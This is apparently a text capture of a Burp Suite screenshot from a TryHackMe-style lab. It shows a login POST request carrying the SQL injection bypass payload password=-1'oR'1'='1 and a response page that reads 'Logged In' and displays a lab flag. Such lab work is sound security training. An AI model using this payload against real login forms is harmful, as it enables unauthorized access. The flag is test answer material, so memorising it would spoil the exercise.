 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × +
Send Cancel < > Target: http://10.10.96.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.96.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.96.131
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.96.131/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=-1'oR'1'='1
Search... 0 matches
Response
Pretty Raw Hex Render \n
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="
sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="
anonymous">
16 </head>
17 <body>
18 <div class="pull-right" style="padding:15px">
19 <a href="/login" class="btn btn-success">
Login
</a>
20 <a href="/register" class="btn btn-info">
Register
</a>
21 </div>
22 <div class="container" style="margin-top:20px">
23 <h1 class="text-center">
Logged In
</h1>
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <form method="post">
27 <div class="panel panel-default" style="margin-top:50px">
28 <div class="panel-heading">
Logged In
</div>
29 <div class="panel-body">
30 <div class="alert alert-success text-center" style="margin:10px">
31 <p>
THM{FLAG1:E786483E5A53075750F1FA792E823BD2}
</p>
32 </div>
33 </div>
34 </div>
35 </form>
36 </div>
37 </div>
38 </div>
39 </body>
40 </html>
41
Search... 0 matches
Inspector
Selection 43 (0x2b)
Selected text
THM{FLAG1:E786483E5A53075750F1
FA792E823BD2}
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Done 1,483 bytes | 167 millis